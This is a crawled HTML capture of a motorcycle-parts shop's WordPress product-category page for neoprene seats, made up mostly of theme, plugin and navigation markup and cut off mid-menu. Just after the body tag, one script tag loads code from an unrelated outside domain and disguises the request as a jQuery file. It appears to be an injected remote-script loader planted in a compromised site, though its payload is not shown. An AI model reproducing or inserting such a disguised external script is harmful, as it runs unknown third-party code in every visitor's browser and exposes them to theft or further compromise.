

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nicoletti.si/product-category/additional-parts/neopren-seats/
body_size: 99322
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Neopren seats &#8211; Nicoletti Racing Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nicoletti Racing Design &raquo; Feed" href="https://www.nicoletti.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nicoletti Racing Design &raquo; Comments Feed" href="https://www.nicoletti.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nicoletti Racing Design &raquo; Neopren seats Category Feed" href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nicoletti.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.nicoletti.si/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.nicoletti.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.nicoletti.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.nicoletti.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.nicoletti.si/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.nicoletti.si/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.nicoletti.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wcpa-frontend-css'  href='https://www.nicoletti.si/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.6' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css'  href='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/red.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css'  href='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css'  href='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css'  href='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css'  href='https://www.nicoletti.si/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=2.2.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='grandprix-mikado-default-style-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-child-style-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix-child/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/assets/css/modules.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/framework/lib/icons-pack/dripicons/dripicons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/framework/lib/icons-pack/elegant-icons/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/framework/lib/icons-pack/linea-icons/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/framework/lib/icons-pack/linear-icons/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.nicoletti.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.nicoletti.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/assets/css/woocommerce.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='grandprix-mikado-woo-inline-css' type='text/css'>
@media only screen and (max-width: 1024px) {.archive .mkdf-title-holder, .archive .mkdf-title-holder .mkdf-title-wrapper { height: 230px !important;}}@media only screen and (max-width: 1024px) {.archive .mkdf-title-holder .mkdf-title-image { height: 230px !important;}}@media only screen and (max-width: 1024px) {.archive .mkdf-title-holder .mkdf-title-image img { display: none !important;}}
</style>
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/assets/css/woocommerce-responsive.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/assets/css/style_dynamic.css?ver=1671715755' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/assets/css/modules-responsive.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css'  href='https://www.nicoletti.si/wp-content/themes/grandprix/assets/css/style_dynamic_responsive.css?ver=1671715755' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C300i%2C400%2C400i%2C500%2C500i%7CRajdhani%3A300%2C300i%2C400%2C400i%2C500%2C500i%7CHeebo%3A300%2C300i%2C400%2C400i%2C500%2C500i%7COswald%3A300%2C300i%2C400%2C400i%2C500%2C500i%7CTeko%3A300%2C300i%2C400%2C400i%2C500%2C500i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.nicoletti.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://www.nicoletti.si/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["cookielawinfo-checkbox-advertisement","_GRECAPTCHA"],"cookielist":[],"non_necessary_cookies":{"necessary":["_GRECAPTCHA"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nicoletti.si\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.2' id='revmin-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.nicoletti.si\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.nicoletti.si/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.nicoletti.si/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nicoletti.si/wp-json/wp/v2/product_cat/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nicoletti.si/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nicoletti.si/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.9.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.vc_hidden {
	opacity: 1 !important;
}

.single-post .mkdf-content {
	padding-top: 50px;
}

.mkdf-sidebar hr {
	background-color: #eaeaea;
  border: 0;
  height: 1px;
  margin-bottom: 2rem;
  margin-top: 2rem;
  max-width: none;
	text-align: left;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-neopren-seats term-49 theme-grandprix grandprix-core-1.0 woocommerce woocommerce-page woocommerce-no-js grandprix child-child-ver-1.0.0 grandprix-ver-1.3 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-dark-header mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-woocommerce-page mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-zoom mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-mip-off wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
    <script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.7.3"></script>
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-center">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://www.nicoletti.si/" style="height: 55px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://www.nicoletti.si/wp-content/uploads/2020/07/NRD-logo-black.png" width="211" height="110"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://www.nicoletti.si/wp-content/uploads/2020/07/NRD-logo-white.png" width="211" height="110"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://www.nicoletti.si/wp-content/uploads/2020/07/NRD-logo-white.png" width="211" height="110"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
									<div class="mkdf-position-center"><!--
					 --><div class="mkdf-position-center-inner">
								
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-navigation" class="clearfix"><li id="nav-menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children mkdf-active-item has_sub narrow"><a href="https://www.nicoletti.si/products/" class=" current "><span class="item_outer"><span class="item_text">Products</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/fairings/" class=""><span class="item_outer"><span class="item_text">Fairings</span></span></a></li>
	<li id="nav-menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item "><a href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/" class=""><span class="item_outer"><span class="item_text">Neopren seats</span></span></a></li>
	<li id="nav-menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/additional-parts/grippad/" class=""><span class="item_outer"><span class="item_text">GripPad</span></span></a></li>
	<li id="nav-menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor "><a href="https://www.nicoletti.si/product-category/additional-parts/" class=""><span class="item_outer"><span class="item_text">Additional parts</span></span></a></li>
	<li id="nav-menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/additional-parts/stickers/" class=""><span class="item_outer"><span class="item_text">Stickers</span></span></a></li>
	<li id="nav-menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/airbrushed-helmets/" class=""><span class="item_outer"><span class="item_text">Airbrushed helmets</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.nicoletti.si/customers-gallery/" class=""><span class="item_outer"><span class="item_text">Gallery</span></span></a></li>
<li id="nav-menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.nicoletti.si/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
<li id="nav-menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.nicoletti.si/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span></span></a></li>
<li id="nav-menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.nicoletti.si/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
<li id="nav-menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.nicoletti.si/build-your-bike/" class=""><span class="item_outer"><span class="item_text">Build Your Bike</span></span></a></li>
</ul>	</nav>

						</div>
					</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
															
			<div class="mkdf-search-widget">
	            <div class="mkdf-search-widget-wrapper">
		            <form action="https://www.nicoletti.si/" class="mkdf-search-initially-opened" method="get">
						<input type="text" placeholder="SEARCH" name="s" class="mkdf-search-field" autocomplete="off" required />
					</form>
	            </div>
			</div>
					<div class="mkdf-shopping-cart-holder" >
				<div class="mkdf-shopping-cart-inner">
					<a itemprop="url" class="mkdf-header-cart mkdf-header-cart-predefined" href="https://www.nicoletti.si/cart/">
	<span class="mkdf-sc-opener-icon"><span class="mkdf-cart-text">Cart</span></span>
	<span class="mkdf-sc-opener-count">0</span>
</a><div class="mkdf-sc-dropdown">
	<div class="mkdf-sc-dropdown-inner">
		<p class="mkdf-empty-cart">No products in the cart.</p>	</div>
</div>				</div>
			</div>
								</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-center">
                    <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://www.nicoletti.si/" style="height: 55px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://www.nicoletti.si/wp-content/uploads/2020/07/NRD-logo-white.png" width="211" height="110"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://www.nicoletti.si/wp-content/uploads/2020/07/NRD-logo-white.png" width="211" height="110"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://www.nicoletti.si/wp-content/uploads/2020/07/NRD-logo-white.png" width="211" height="110"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                    <div class="mkdf-position-center"><!--
                     --><div class="mkdf-position-center-inner">
                            
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-navigation-1" class="clearfix"><li id="sticky-nav-menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children mkdf-active-item has_sub narrow"><a href="https://www.nicoletti.si/products/" class=" current "><span class="item_outer"><span class="item_text">Products</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/fairings/" class=""><span class="item_outer"><span class="item_text">Fairings</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item "><a href="https://www.nicoletti.si/product-category/additional-parts/neopren-seats/" class=""><span class="item_outer"><span class="item_text">Neopren seats</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/additional-parts/grippad/" class=""><span class="item_outer"><span class="item_text">GripPad</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor "><a href="https://www.nicoletti.si/product-category/additional-parts/" class=""><span class="item_outer"><span class="item_text">Additional parts</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/additional-parts/stickers/" class=""><span class="item_outer"><span class="item_text">Stickers</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.nicoletti.si/product-category/airbrushed-helmets/" class=""><span class="item_outer"><span class="item_text">Airbrushed helmets</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.nicoletti.si/customers-gallery/" class=""><span class="item_outer"><span class="item_text">Gallery</span><span class="plus"></span></span></a></li>
